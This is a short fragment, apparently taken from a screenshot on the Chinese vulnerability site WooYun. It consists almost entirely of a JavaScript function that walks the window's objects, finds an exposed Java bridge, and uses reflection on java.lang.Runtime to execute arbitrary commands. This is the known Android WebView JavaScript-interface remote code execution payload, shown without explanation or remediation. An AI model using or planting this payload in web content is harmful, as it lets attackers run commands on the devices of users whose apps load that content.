 29
30 function execute(cmdArgs)
31 {
32 for (var obj in window) {
33 if ("getClass" in window[obj]) {
34 return window[obj].getClass().forName("java.lang.Runtime").
35 getMethod("getRuntime",null).invoke(null,null).exec(cmdArgs);
36 }
37 }
38 }
39
www.wooyun.org